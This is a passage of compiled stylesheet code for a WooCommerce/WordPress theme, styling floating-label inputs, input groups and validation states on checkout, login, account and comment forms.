  .woocommerce #review_form #respond .form-floating > input[type="email"]:focus, .woocommerce-cart-form .table tr td.actions .coupon .form-floating > .input-text:focus, .woocommerce-cart-form .table tr .quantity .form-floating > input:focus, .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > textarea:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > select:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > input:focus, .woocommerce-EditAccountForm.edit-account .form-floating > input[type="text"]:focus,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="email"]:focus,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="password"]:focus,
  .login .form-floating > input[type="text"]:focus, .login .form-floating > input[type="password"]:focus,
  .woocommerce-ResetPassword.lost_reset_password .form-floating > input[type="text"]:focus,
  .checkout.woocommerce-checkout .form-floating > input[type="text"]:focus,
  .checkout.woocommerce-checkout .form-floating > input[type="email"]:focus,
  .checkout.woocommerce-checkout .form-floating > input[type="tel"]:focus,
  .checkout.woocommerce-checkout .form-floating > .select2-choice:focus,
  .checkout.woocommerce-checkout .form-floating > textarea:focus,
  .woocommerce form .form-row .form-floating > input.input-text:focus,
  .woocommerce form .form-row .form-floating > .select2-selection:focus,
  .woocommerce form .form-row .form-floating > .select2-choice:focus, .form-floating > .form-control:not(:placeholder-shown), .comment-respond .comment-form p.comment-form-author .form-floating > input:not(:placeholder-shown), .comment-respond .comment-form p.comment-form-email .form-floating > input:not(:placeholder-shown), .comment-respond .comment-form p.comment-form-url .form-floating > input:not(:placeholder-shown),
  .comment-respond .comment-form p .form-floating > textarea:not(:placeholder-shown), .woocommerce #review_form #respond .form-floating > input[type="text"]:not(:placeholder-shown),
  .woocommerce #review_form #respond .form-floating > textarea:not(:placeholder-shown),
  .woocommerce #review_form #respond .form-floating > input[type="email"]:not(:placeholder-shown), .woocommerce-cart-form .table tr td.actions .coupon .form-floating > .input-text:not(:placeholder-shown), .woocommerce-cart-form .table tr .quantity .form-floating > input:not(:placeholder-shown), .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > textarea:not(:placeholder-shown),
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > select:not(:placeholder-shown),
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > input:not(:placeholder-shown), .woocommerce-EditAccountForm.edit-account .form-floating > input[type="text"]:not(:placeholder-shown),
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="email"]:not(:placeholder-shown),
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="password"]:not(:placeholder-shown),
  .login .form-floating > input[type="text"]:not(:placeholder-shown), .login .form-floating > input[type="password"]:not(:placeholder-shown),
  .woocommerce-ResetPassword.lost_reset_password .form-floating > input[type="text"]:not(:placeholder-shown),
  .checkout.woocommerce-checkout .form-floating > input[type="text"]:not(:placeholder-shown),
  .checkout.woocommerce-checkout .form-floating > input[type="email"]:not(:placeholder-shown),
  .checkout.woocommerce-checkout .form-floating > input[type="tel"]:not(:placeholder-shown),
  .checkout.woocommerce-checkout .form-floating > .select2-choice:not(:placeholder-shown),
  .checkout.woocommerce-checkout .form-floating > textarea:not(:placeholder-shown),
  .woocommerce form .form-row .form-floating > input.input-text:not(:placeholder-shown),
  .woocommerce form .form-row .form-floating > .select2-selection:not(:placeholder-shown),
  .woocommerce form .form-row .form-floating > .select2-choice:not(:placeholder-shown) {
    padding-top: 1.625rem;
    padding-bottom: 0.625rem; }
  .form-floating > .form-control:-webkit-autofill, .comment-respond .comment-form p.comment-form-author .form-floating > input:-webkit-autofill, .comment-respond .comment-form p.comment-form-email .form-floating > input:-webkit-autofill, .comment-respond .comment-form p.comment-form-url .form-floating > input:-webkit-autofill,
  .comment-respond .comment-form p .form-floating > textarea:-webkit-autofill, .woocommerce #review_form #respond .form-floating > input[type="text"]:-webkit-autofill,
  .woocommerce #review_form #respond .form-floating > textarea:-webkit-autofill,
  .woocommerce #review_form #respond .form-floating > input[type="email"]:-webkit-autofill, .woocommerce-cart-form .table tr td.actions .coupon .form-floating > .input-text:-webkit-autofill, .woocommerce-cart-form .table tr .quantity .form-floating > input:-webkit-autofill, .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > textarea:-webkit-autofill,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > select:-webkit-autofill,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > input:-webkit-autofill, .woocommerce-EditAccountForm.edit-account .form-floating > input[type="text"]:-webkit-autofill,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="email"]:-webkit-autofill,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="password"]:-webkit-autofill,
  .login .form-floating > input[type="text"]:-webkit-autofill, .login .form-floating > input[type="password"]:-webkit-autofill,
  .woocommerce-ResetPassword.lost_reset_password .form-floating > input[type="text"]:-webkit-autofill,
  .checkout.woocommerce-checkout .form-floating > input[type="text"]:-webkit-autofill,
  .checkout.woocommerce-checkout .form-floating > input[type="email"]:-webkit-autofill,
  .checkout.woocommerce-checkout .form-floating > input[type="tel"]:-webkit-autofill,
  .checkout.woocommerce-checkout .form-floating > .select2-choice:-webkit-autofill,
  .checkout.woocommerce-checkout .form-floating > textarea:-webkit-autofill,
  .woocommerce form .form-row .form-floating > input.input-text:-webkit-autofill,
  .woocommerce form .form-row .form-floating > .select2-selection:-webkit-autofill,
  .woocommerce form .form-row .form-floating > .select2-choice:-webkit-autofill {
    padding-top: 1.625rem;
    padding-bottom: 0.625rem; }
  .form-floating > .form-select, .form-floating > select {
    padding-top: 1.625rem;
    padding-bottom: 0.625rem; }
  .form-floating > .form-control:focus ~ label, .comment-respond .comment-form p.comment-form-author .form-floating > input:focus ~ label, .comment-respond .comment-form p.comment-form-email .form-floating > input:focus ~ label, .comment-respond .comment-form p.comment-form-url .form-floating > input:focus ~ label,
  .comment-respond .comment-form p .form-floating > textarea:focus ~ label, .woocommerce #review_form #respond .form-floating > input[type="text"]:focus ~ label,
  .woocommerce #review_form #respond .form-floating > textarea:focus ~ label,
  .woocommerce #review_form #respond .form-floating > input[type="email"]:focus ~ label, .woocommerce-cart-form .table tr td.actions .coupon .form-floating > .input-text:focus ~ label, .woocommerce-cart-form .table tr .quantity .form-floating > input:focus ~ label,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > select:focus ~ label,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > input:focus ~ label, .woocommerce-EditAccountForm.edit-account .form-floating > input[type="text"]:focus ~ label,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="email"]:focus ~ label,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="password"]:focus ~ label,
  .login .form-floating > input[type="text"]:focus ~ label, .login .form-floating > input[type="password"]:focus ~ label,
  .woocommerce-ResetPassword.lost_reset_password .form-floating > input[type="text"]:focus ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="text"]:focus ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="email"]:focus ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="tel"]:focus ~ label,
  .checkout.woocommerce-checkout .form-floating > .select2-choice:focus ~ label,
  .checkout.woocommerce-checkout .form-floating > textarea:focus ~ label,
  .woocommerce form .form-row .form-floating > input.input-text:focus ~ label,
  .woocommerce form .form-row .form-floating > .select2-selection:focus ~ label,
  .woocommerce form .form-row .form-floating > .select2-choice:focus ~ label,
  .form-floating > .form-control:not(:placeholder-shown) ~ label,
  .comment-respond .comment-form p.comment-form-author .form-floating > input:not(:placeholder-shown) ~ label,
  .comment-respond .comment-form p.comment-form-email .form-floating > input:not(:placeholder-shown) ~ label,
  .comment-respond .comment-form p.comment-form-url .form-floating > input:not(:placeholder-shown) ~ label,
  .comment-respond .comment-form p .form-floating > textarea:not(:placeholder-shown) ~ label,
  .woocommerce #review_form #respond .form-floating > input[type="text"]:not(:placeholder-shown) ~ label,
  .woocommerce #review_form #respond .form-floating > textarea:not(:placeholder-shown) ~ label,
  .woocommerce #review_form #respond .form-floating > input[type="email"]:not(:placeholder-shown) ~ label,
  .woocommerce-cart-form .table tr td.actions .coupon .form-floating > .input-text:not(:placeholder-shown) ~ label,
  .woocommerce-cart-form .table tr .quantity .form-floating > input:not(:placeholder-shown) ~ label,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > select:not(:placeholder-shown) ~ label,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > input:not(:placeholder-shown) ~ label,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="text"]:not(:placeholder-shown) ~ label,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="email"]:not(:placeholder-shown) ~ label,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="password"]:not(:placeholder-shown) ~ label,
  .login .form-floating > input[type="text"]:not(:placeholder-shown) ~ label,
  .login .form-floating > input[type="password"]:not(:placeholder-shown) ~ label,
  .woocommerce-ResetPassword.lost_reset_password .form-floating > input[type="text"]:not(:placeholder-shown) ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="text"]:not(:placeholder-shown) ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="email"]:not(:placeholder-shown) ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="tel"]:not(:placeholder-shown) ~ label,
  .checkout.woocommerce-checkout .form-floating > .select2-choice:not(:placeholder-shown) ~ label,
  .checkout.woocommerce-checkout .form-floating > textarea:not(:placeholder-shown) ~ label,
  .woocommerce form .form-row .form-floating > input.input-text:not(:placeholder-shown) ~ label,
  .woocommerce form .form-row .form-floating > .select2-selection:not(:placeholder-shown) ~ label,
  .woocommerce form .form-row .form-floating > .select2-choice:not(:placeholder-shown) ~ label,
  .form-floating > .form-select ~ label,
  .form-floating > select ~ label {
    opacity: 0.65;
    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem); }
  .form-floating > .form-control:-webkit-autofill ~ label, .comment-respond .comment-form p.comment-form-author .form-floating > input:-webkit-autofill ~ label, .comment-respond .comment-form p.comment-form-email .form-floating > input:-webkit-autofill ~ label, .comment-respond .comment-form p.comment-form-url .form-floating > input:-webkit-autofill ~ label,
  .comment-respond .comment-form p .form-floating > textarea:-webkit-autofill ~ label, .woocommerce #review_form #respond .form-floating > input[type="text"]:-webkit-autofill ~ label,
  .woocommerce #review_form #respond .form-floating > textarea:-webkit-autofill ~ label,
  .woocommerce #review_form #respond .form-floating > input[type="email"]:-webkit-autofill ~ label, .woocommerce-cart-form .table tr td.actions .coupon .form-floating > .input-text:-webkit-autofill ~ label, .woocommerce-cart-form .table tr .quantity .form-floating > input:-webkit-autofill ~ label,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > select:-webkit-autofill ~ label,
  .woocommerce .woocommerce-checkout.checkout form .form-row .form-floating > input:-webkit-autofill ~ label, .woocommerce-EditAccountForm.edit-account .form-floating > input[type="text"]:-webkit-autofill ~ label,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="email"]:-webkit-autofill ~ label,
  .woocommerce-EditAccountForm.edit-account .form-floating > input[type="password"]:-webkit-autofill ~ label,
  .login .form-floating > input[type="text"]:-webkit-autofill ~ label, .login .form-floating > input[type="password"]:-webkit-autofill ~ label,
  .woocommerce-ResetPassword.lost_reset_password .form-floating > input[type="text"]:-webkit-autofill ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="text"]:-webkit-autofill ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="email"]:-webkit-autofill ~ label,
  .checkout.woocommerce-checkout .form-floating > input[type="tel"]:-webkit-autofill ~ label,
  .checkout.woocommerce-checkout .form-floating > .select2-choice:-webkit-autofill ~ label,
  .checkout.woocommerce-checkout .form-floating > textarea:-webkit-autofill ~ label,
  .woocommerce form .form-row .form-floating > input.input-text:-webkit-autofill ~ label,
  .woocommerce form .form-row .form-floating > .select2-selection:-webkit-autofill ~ label,
  .woocommerce form .form-row .form-floating > .select2-choice:-webkit-autofill ~ label {
    opacity: 0.65;
    transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem); }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control, .comment-respond .comment-form p.comment-form-author .input-group > input, .comment-respond .comment-form p.comment-form-email .input-group > input, .comment-respond .comment-form p.comment-form-url .input-group > input,
  .comment-respond .comment-form p .input-group > textarea, .woocommerce #review_form #respond .input-group > input[type="text"],
  .woocommerce #review_form #respond .input-group > textarea,
  .woocommerce #review_form #respond .input-group > input[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .input-group > .input-text, .woocommerce-cart-form .table tr .quantity .input-group > input, .woocommerce .woocommerce-checkout.checkout form .form-row .input-group > textarea,
  .woocommerce .woocommerce-checkout.checkout form .form-row .input-group > select,
  .woocommerce .woocommerce-checkout.checkout form .form-row .input-group > input, .woocommerce-EditAccountForm.edit-account .input-group > input[type="text"],
  .woocommerce-EditAccountForm.edit-account .input-group > input[type="email"],
  .woocommerce-EditAccountForm.edit-account .input-group > input[type="password"],
  .login .input-group > input[type="text"], .login .input-group > input[type="password"],
  .woocommerce-ResetPassword.lost_reset_password .input-group > input[type="text"],
  .checkout.woocommerce-checkout .input-group > input[type="text"],
  .checkout.woocommerce-checkout .input-group > input[type="email"],
  .checkout.woocommerce-checkout .input-group > input[type="tel"],
  .checkout.woocommerce-checkout .input-group > .select2-choice,
  .checkout.woocommerce-checkout .input-group > textarea,
  .woocommerce form .form-row .input-group > input.input-text,
  .woocommerce form .form-row .input-group > .select2-selection,
  .woocommerce form .form-row .input-group > .select2-choice,
  .input-group > .form-select,
  .input-group > select {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0; }
  .input-group > .form-control:focus, .comment-respond .comment-form p.comment-form-author .input-group > input:focus, .comment-respond .comment-form p.comment-form-email .input-group > input:focus, .comment-respond .comment-form p.comment-form-url .input-group > input:focus,
  .comment-respond .comment-form p .input-group > textarea:focus, .woocommerce #review_form #respond .input-group > input[type="text"]:focus,
  .woocommerce #review_form #respond .input-group > textarea:focus,
  .woocommerce #review_form #respond .input-group > input[type="email"]:focus, .woocommerce-cart-form .table tr td.actions .coupon .input-group > .input-text:focus, .woocommerce-cart-form .table tr .quantity .input-group > input:focus, .woocommerce .woocommerce-checkout.checkout form .form-row .input-group > textarea:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row .input-group > select:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row .input-group > input:focus, .woocommerce-EditAccountForm.edit-account .input-group > input[type="text"]:focus,
  .woocommerce-EditAccountForm.edit-account .input-group > input[type="email"]:focus,
  .woocommerce-EditAccountForm.edit-account .input-group > input[type="password"]:focus,
  .login .input-group > input[type="text"]:focus, .login .input-group > input[type="password"]:focus,
  .woocommerce-ResetPassword.lost_reset_password .input-group > input[type="text"]:focus,
  .checkout.woocommerce-checkout .input-group > input[type="text"]:focus,
  .checkout.woocommerce-checkout .input-group > input[type="email"]:focus,
  .checkout.woocommerce-checkout .input-group > input[type="tel"]:focus,
  .checkout.woocommerce-checkout .input-group > .select2-choice:focus,
  .checkout.woocommerce-checkout .input-group > textarea:focus,
  .woocommerce form .form-row .input-group > input.input-text:focus,
  .woocommerce form .form-row .input-group > .select2-selection:focus,
  .woocommerce form .form-row .input-group > .select2-choice:focus,
  .input-group > .form-select:focus,
  .input-group > select:focus {
    z-index: 3; }
  .input-group .btn, .input-group .wp-block-button__link, .input-group .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons .input-group a,
  .input-group .woocommerce.widget_shopping_cart .buttons a,
  .woocommerce.widget_shopping_cart .buttons .input-group a, .input-group .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit .input-group input, .input-group .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr .input-group .button, .input-group .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .input-group a.checkout-button, .input-group .woocommerce #respond input#submit, .woocommerce #respond .input-group input#submit,
  .input-group .woocommerce a.button,
  .woocommerce .input-group a.button,
  .input-group .woocommerce button.button,
  .woocommerce .input-group button.button,
  .input-group .woocommerce input.button,
  .woocommerce .input-group input.button,
  .input-group .woocommerce #place_order,
  .woocommerce .input-group #place_order {
    position: relative;
    z-index: 2; }
    .input-group .btn:focus, .input-group .wp-block-button__link:focus, .input-group .woocommerce .widget_shopping_cart .buttons a:focus, .woocommerce .widget_shopping_cart .buttons .input-group a:focus,
    .input-group .woocommerce.widget_shopping_cart .buttons a:focus,
    .woocommerce.widget_shopping_cart .buttons .input-group a:focus, .input-group .woocommerce #review_form #respond .form-submit input:focus, .woocommerce #review_form #respond .form-submit .input-group input:focus, .input-group .woocommerce-cart-form .table tr .button:focus, .woocommerce-cart-form .table tr .input-group .button:focus, .input-group .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout .input-group a.checkout-button:focus, .input-group .woocommerce #respond input#submit:focus, .woocommerce #respond .input-group input#submit:focus,
    .input-group .woocommerce a.button:focus,
    .woocommerce .input-group a.button:focus,
    .input-group .woocommerce button.button:focus,
    .woocommerce .input-group button.button:focus,
    .input-group .woocommerce input.button:focus,
    .woocommerce .input-group input.button:focus,
    .input-group .woocommerce #place_order:focus,
    .woocommerce .input-group #place_order:focus {
      z-index: 3; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.6;
  color: #777777;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem; }

.input-group-lg > .form-control, .comment-respond .comment-form p.comment-form-author .input-group-lg > input, .comment-respond .comment-form p.comment-form-email .input-group-lg > input, .comment-respond .comment-form p.comment-form-url .input-group-lg > input,
.comment-respond .comment-form p .input-group-lg > textarea, .woocommerce #review_form #respond .input-group-lg > input[type="text"],
.woocommerce #review_form #respond .input-group-lg > textarea,
.woocommerce #review_form #respond .input-group-lg > input[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .input-group-lg > .input-text, .woocommerce-cart-form .table tr .quantity .input-group-lg > input, .woocommerce .woocommerce-checkout.checkout form .form-row .input-group-lg > textarea,
.woocommerce .woocommerce-checkout.checkout form .form-row .input-group-lg > select,
.woocommerce .woocommerce-checkout.checkout form .form-row .input-group-lg > input, .woocommerce-EditAccountForm.edit-account .input-group-lg > input[type="text"],
.woocommerce-EditAccountForm.edit-account .input-group-lg > input[type="email"],
.woocommerce-EditAccountForm.edit-account .input-group-lg > input[type="password"],
.login .input-group-lg > input[type="text"], .login .input-group-lg > input[type="password"],
.woocommerce-ResetPassword.lost_reset_password .input-group-lg > input[type="text"],
.checkout.woocommerce-checkout .input-group-lg > input[type="text"],
.checkout.woocommerce-checkout .input-group-lg > input[type="email"],
.checkout.woocommerce-checkout .input-group-lg > input[type="tel"],
.checkout.woocommerce-checkout .input-group-lg > .select2-choice,
.checkout.woocommerce-checkout .input-group-lg > textarea,
.woocommerce form .form-row .input-group-lg > input.input-text,
.woocommerce form .form-row .input-group-lg > .select2-selection,
.woocommerce form .form-row .input-group-lg > .select2-choice,
.input-group-lg > .form-select,
.input-group-lg > select,
.input-group-lg > .input-group-text,
.input-group-lg > .btn,
.input-group-lg > .wp-block-button__link,
.woocommerce .widget_shopping_cart .buttons .input-group-lg > a,
.woocommerce.widget_shopping_cart .buttons .input-group-lg > a,
.woocommerce #review_form #respond .form-submit .input-group-lg > input,
.woocommerce-cart-form .table tr .input-group-lg > .button,
.woocommerce-cart .wc-proceed-to-checkout .input-group-lg > a.checkout-button,
.woocommerce #respond .input-group-lg > input#submit,
.woocommerce .input-group-lg > a.button,
.woocommerce .input-group-lg > button.button,
.woocommerce .input-group-lg > input.button,
.woocommerce .input-group-lg > #place_order {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 1rem; }

.input-group-sm > .form-control, .comment-respond .comment-form p.comment-form-author .input-group-sm > input, .comment-respond .comment-form p.comment-form-email .input-group-sm > input, .comment-respond .comment-form p.comment-form-url .input-group-sm > input,
.comment-respond .comment-form p .input-group-sm > textarea, .woocommerce #review_form #respond .input-group-sm > input[type="text"],
.woocommerce #review_form #respond .input-group-sm > textarea,
.woocommerce #review_form #respond .input-group-sm > input[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .input-group-sm > .input-text, .woocommerce-cart-form .table tr .quantity .input-group-sm > input, .woocommerce .woocommerce-checkout.checkout form .form-row .input-group-sm > textarea,
.woocommerce .woocommerce-checkout.checkout form .form-row .input-group-sm > select,
.woocommerce .woocommerce-checkout.checkout form .form-row .input-group-sm > input, .woocommerce-EditAccountForm.edit-account .input-group-sm > input[type="text"],
.woocommerce-EditAccountForm.edit-account .input-group-sm > input[type="email"],
.woocommerce-EditAccountForm.edit-account .input-group-sm > input[type="password"],
.login .input-group-sm > input[type="text"], .login .input-group-sm > input[type="password"],
.woocommerce-ResetPassword.lost_reset_password .input-group-sm > input[type="text"],
.checkout.woocommerce-checkout .input-group-sm > input[type="text"],
.checkout.woocommerce-checkout .input-group-sm > input[type="email"],
.checkout.woocommerce-checkout .input-group-sm > input[type="tel"],
.checkout.woocommerce-checkout .input-group-sm > .select2-choice,
.checkout.woocommerce-checkout .input-group-sm > textarea,
.woocommerce form .form-row .input-group-sm > input.input-text,
.woocommerce form .form-row .input-group-sm > .select2-selection,
.woocommerce form .form-row .input-group-sm > .select2-choice,
.input-group-sm > .form-select,
.input-group-sm > select,
.input-group-sm > .input-group-text,
.input-group-sm > .btn,
.input-group-sm > .wp-block-button__link,
.woocommerce .widget_shopping_cart .buttons .input-group-sm > a,
.woocommerce.widget_shopping_cart .buttons .input-group-sm > a,
.woocommerce #review_form #respond .form-submit .input-group-sm > input,
.woocommerce-cart-form .table tr .input-group-sm > .button,
.woocommerce-cart .wc-proceed-to-checkout .input-group-sm > a.checkout-button,
.woocommerce #respond .input-group-sm > input#submit,
.woocommerce .input-group-sm > a.button,
.woocommerce .input-group-sm > button.button,
.woocommerce .input-group-sm > input.button,
.woocommerce .input-group-sm > #place_order {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.75rem; }

.input-group-lg > .form-select, .input-group-lg > select,
.input-group-sm > .form-select,
.input-group-sm > select {
  padding-right: 3rem; }

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),
.input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }
.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu),
.input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }
.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: -1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #029e76; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  color: #000;
  background-color: rgba(2, 158, 118, 0.9);
  border-radius: 0.25rem; }

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-control:valid, .was-validated .comment-respond .comment-form p.comment-form-author input:valid, .comment-respond .comment-form p.comment-form-author .was-validated input:valid, .was-validated .comment-respond .comment-form p.comment-form-email input:valid, .comment-respond .comment-form p.comment-form-email .was-validated input:valid, .was-validated .comment-respond .comment-form p.comment-form-url input:valid, .comment-respond .comment-form p.comment-form-url .was-validated input:valid,
.was-validated .comment-respond .comment-form p textarea:valid,
.comment-respond .comment-form p .was-validated textarea:valid, .was-validated .woocommerce #review_form #respond input[type="text"]:valid, .woocommerce #review_form #respond .was-validated input[type="text"]:valid,
.was-validated .woocommerce #review_form #respond textarea:valid,
.woocommerce #review_form #respond .was-validated textarea:valid,
.was-validated .woocommerce #review_form #respond input[type="email"]:valid,
.woocommerce #review_form #respond .was-validated input[type="email"]:valid, .was-validated .woocommerce-cart-form .table tr td.actions .coupon .input-text:valid, .woocommerce-cart-form .table tr td.actions .coupon .was-validated .input-text:valid, .was-validated .woocommerce-cart-form .table tr .quantity input:valid, .woocommerce-cart-form .table tr .quantity .was-validated input:valid, .was-validated .woocommerce .woocommerce-checkout.checkout form .form-row textarea:valid, .woocommerce .woocommerce-checkout.checkout form .form-row .was-validated textarea:valid,
.was-validated .woocommerce .woocommerce-checkout.checkout form .form-row select:valid,
.woocommerce .woocommerce-checkout.checkout form .form-row .was-validated select:valid,
.was-validated .woocommerce .woocommerce-checkout.checkout form .form-row input:valid,
.woocommerce .woocommerce-checkout.checkout form .form-row .was-validated input:valid, .was-validated .woocommerce-EditAccountForm.edit-account input[type="text"]:valid, .woocommerce-EditAccountForm.edit-account .was-validated input[type="text"]:valid,
.was-validated .woocommerce-EditAccountForm.edit-account input[type="email"]:valid,
.woocommerce-EditAccountForm.edit-account .was-validated input[type="email"]:valid,
.was-validated .woocommerce-EditAccountForm.edit-account input[type="password"]:valid,
.woocommerce-EditAccountForm.edit-account .was-validated input[type="password"]:valid,
.was-validated .login input[type="text"]:valid,
.login .was-validated input[type="text"]:valid, .was-validated .login input[type="password"]:valid, .login .was-validated input[type="password"]:valid,
.was-validated .woocommerce-ResetPassword.lost_reset_password input[type="text"]:valid,
.woocommerce-ResetPassword.lost_reset_password .was-validated input[type="text"]:valid,
.was-validated .checkout.woocommerce-checkout input[type="text"]:valid,
.checkout.woocommerce-checkout .was-validated input[type="text"]:valid,
.was-validated .checkout.woocommerce-checkout input[type="email"]:valid,
.checkout.woocommerce-checkout .was-validated input[type="email"]:valid,
.was-validated .checkout.woocommerce-checkout input[type="tel"]:valid,
.checkout.woocommerce-checkout .was-validated input[type="tel"]:valid,
.was-validated .checkout.woocommerce-checkout .select2-choice:valid,
.checkout.woocommerce-checkout .was-validated .select2-choice:valid,
.was-validated .checkout.woocommerce-checkout textarea:valid,
.checkout.woocommerce-checkout .was-validated textarea:valid,
.was-validated .woocommerce form .form-row input.input-text:valid,
.woocommerce form .form-row .was-validated input.input-text:valid,
.was-validated .woocommerce form .form-row .select2-selection:valid,
.woocommerce form .form-row .was-validated .select2-selection:valid,
.was-validated .woocommerce form .form-row .select2-choice:valid,
.woocommerce form .form-row .was-validated .select2-choice:valid, .form-control.is-valid, .comment-respond .comment-form p.comment-form-author input.is-valid, .comment-respond .comment-form p.comment-form-email input.is-valid, .comment-respond .comment-form p.comment-form-url input.is-valid,
.comment-respond .comment-form p textarea.is-valid, .woocommerce #review_form #respond input.is-valid[type="text"],
.woocommerce #review_form #respond textarea.is-valid,
.woocommerce #review_form #respond input.is-valid[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .is-valid.input-text, .woocommerce-cart-form .table tr .quantity input.is-valid, .woocommerce .woocommerce-checkout.checkout form .form-row textarea.is-valid,
.woocommerce .woocommerce-checkout.checkout form .form-row select.is-valid,
.woocommerce .woocommerce-checkout.checkout form .form-row input.is-valid, .woocommerce-EditAccountForm.edit-account input.is-valid[type="text"],
.woocommerce-EditAccountForm.edit-account input.is-valid[type="email"],
.woocommerce-EditAccountForm.edit-account input.is-valid[type="password"],
.login input.is-valid[type="text"], .login input.is-valid[type="password"],
.woocommerce-ResetPassword.lost_reset_password input.is-valid[type="text"],
.checkout.woocommerce-checkout input.is-valid[type="text"],
.checkout.woocommerce-checkout input.is-valid[type="email"],
.checkout.woocommerce-checkout input.is-valid[type="tel"],
.checkout.woocommerce-checkout .is-valid.select2-choice,
.checkout.woocommerce-checkout textarea.is-valid,
.woocommerce form .form-row input.is-valid.input-text,
.woocommerce form .form-row .is-valid.select2-selection,
.woocommerce form .form-row .is-valid.select2-choice {
  border-color: #029e76;
  padding-right: calc(1.6em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23029e76' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.4em + 0.1875rem) center;
  background-size: calc(0.8em + 0.375rem) calc(0.8em + 0.375rem); }
  .was-validated .form-control:valid:focus, .was-validated .comment-respond .comment-form p.comment-form-author input:valid:focus, .comment-respond .comment-form p.comment-form-author .was-validated input:valid:focus, .was-validated .comment-respond .comment-form p.comment-form-email input:valid:focus, .comment-respond .comment-form p.comment-form-email .was-validated input:valid:focus, .was-validated .comment-respond .comment-form p.comment-form-url input:valid:focus, .comment-respond .comment-form p.comment-form-url .was-validated input:valid:focus,
  .was-validated .comment-respond .comment-form p textarea:valid:focus,
  .comment-respond .comment-form p .was-validated textarea:valid:focus, .was-validated .woocommerce #review_form #respond input[type="text"]:valid:focus, .woocommerce #review_form #respond .was-validated input[type="text"]:valid:focus,
  .was-validated .woocommerce #review_form #respond textarea:valid:focus,
  .woocommerce #review_form #respond .was-validated textarea:valid:focus,
  .was-validated .woocommerce #review_form #respond input[type="email"]:valid:focus,
